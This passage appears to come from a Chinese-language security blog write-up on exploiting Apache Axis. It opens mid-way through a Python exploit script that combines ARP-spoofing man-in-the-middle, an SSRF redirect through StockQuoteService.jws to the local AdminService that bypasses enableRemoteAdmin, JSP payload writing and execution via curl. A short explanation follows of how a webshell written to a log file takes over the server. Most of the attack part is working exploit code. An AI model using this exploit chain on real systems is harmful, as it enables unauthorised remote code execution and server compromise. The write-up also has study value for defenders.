	       self.send_header('Location', new_path)
	       self.end_headers()
	PORT = 80
	SocketServer.TCPServer.allow_reuse_address = True
	handler = SocketServer.TCPServer(("", PORT), myHandler)
	print "[+] Waiting to redirect"
	handler.handle_request()
	print "[+] Payload URL sent"


def ExecuteJsp(pathtoaxis):
	subprocess.Popen("curl "+pathtoaxis+"/exploit.jsp",shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)

print "[+] Starting MITM"
StartMitm(spoofinterface,target,gateway)
sleep(2)

print "[+] Starting web server for SSRF"
thread.start_new_thread(SSRFRedirect,(deployurl,))

print "[+] Using StockQuoteService.jws to trigger SSRF"
TriggerSSRF(pathtoaxis)
print "[+] Waiting 3 seconds for incoming request"
sleep(3)

print "[+] Writing JSP payload"
CreateJsp(pathtoaxis,payloadfile)

print "[+] Cleaning up exploit service"
thread.start_new_thread(SSRFRedirect,(undeployurl,))
TriggerSSRF(pathtoaxis)

print "[+] Cleaning up man in the middle"
KillMitm(target,myip)

print "[+] Waiting 2 seconds for JSP write"
sleep(2)
ExecuteJsp(pathtoaxis)

print "[+] Default URL to the jsp payload:"
print pathtoaxis+"/exploit.jsp"
下面执行测试,并且我使用wireshark抓包可以看到其本质就是使用SimpleHTTPServer搭建了一个简单的webserver,当访问www.xmltoday.com/examples/stockquote/getxmlquote.vep?s=dwas,返回301跳转到http://localhost:1313/axis/services/AdminService?method=来执行添加接口,从而绕过enableRemoteAdmin为False的限制。

可以看到已经成功在添加exploitservice接口

后续就和之前一样,写webshell到自定义的log文件中,就可以成功拿下服务器。
后记:
最后总结下Axis的攻击,其精髓就是通过调用AdminService来添加接口,并添加log日志的存储路径,而后触发错误写入webshell。攻击可以采用post和get请求,通过寻找ssrf漏洞或者本地中间人攻击,修改返回值,使服务器通过本地发送,绕过enableRemoteAdmin限制,即可。后续会对Axis2进行分析。